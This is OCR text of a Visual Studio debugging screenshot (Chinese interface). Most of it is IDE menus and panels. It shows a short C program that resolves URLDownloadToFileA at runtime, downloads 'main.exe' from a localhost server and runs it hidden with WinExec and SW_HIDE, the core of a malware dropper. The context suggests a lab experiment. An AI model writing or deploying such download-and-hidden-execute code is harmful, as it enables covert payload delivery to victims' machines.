 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) 编译原理 KW
Debug x86 继续(C) 自动 Application Insights Live Share
进程: [16204] 编译原理.exe 生命周期事件 线程: [11608] 主线程 堆栈帧: main
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"编译原理"(2 个项目，共 2 个)
Project1
引用
外部依赖项
头文件
源文件
源.cpp
资源文件
编译原理
引用
外部依赖项
头文件
源文件
源.c
资源文件
输出 断点 异常设置 调用堆栈 源.cpp 源.c sal.h
编译原理 (全局范围) main()
2 #include <Windows.h>
3
4 typedef HRESULT(WINAPI* MY)(LPUNKNOWN, LPCSTR, LPCSTR, DWORD, LPBINDSTATUSCALLBACK);
5
6 int main() {
7 HMODULE hurlmod = LoadLibrary(L"urlmon.dll");
8 MY function_ptr = (MY)GetProcAddress(hurlmod, "URLDownloadToFileA");
9 function_ptr(
10 NULL,
11 "http://localhost:8000/main.exe",
12 "main.exe",
13 0,
14 NULL
15 );
16 WinExec("main.exe", SW_HIDE);
17 } 已用时间 <= 40ms
171 % 未找到相关问题
局部变量
搜索(Ctrl+E)
名称
function_ptr
hurlmod
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
诊断工具
诊断会话: 0 秒 (选...
事件
进程内存 (MB)
3 3
0 0
CPU (所有处理...
100 100
0 0
摘要 事件 内存
事件
所有事件(5 个
内存使用率
截取快照
启用堆分析(
CPU 使用率
*, con...